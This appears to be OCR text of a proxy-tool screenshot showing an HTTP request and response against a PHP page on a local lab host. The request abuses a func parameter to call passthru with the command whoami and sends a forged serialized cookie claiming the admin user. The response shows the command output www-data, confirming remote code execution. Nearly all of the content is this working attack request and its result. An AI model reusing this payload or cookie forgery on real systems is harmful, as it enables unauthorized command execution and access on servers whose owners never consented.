 Request
Raw Params Headers Hex
GET /variables/variable.php?func=passthru&input=whoami HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer:
http://192.168.42.147:32768/variables/variable.php?func=var_dump&input=
Cookie:
username=O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22a
dmin%22%3B%7D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
btn-primary">Submit</button>
</form>
<br>
<p class="text-danger">Output:</p>
<p id="output">
www-data
</p>
</div>
</div>
</div>
</div>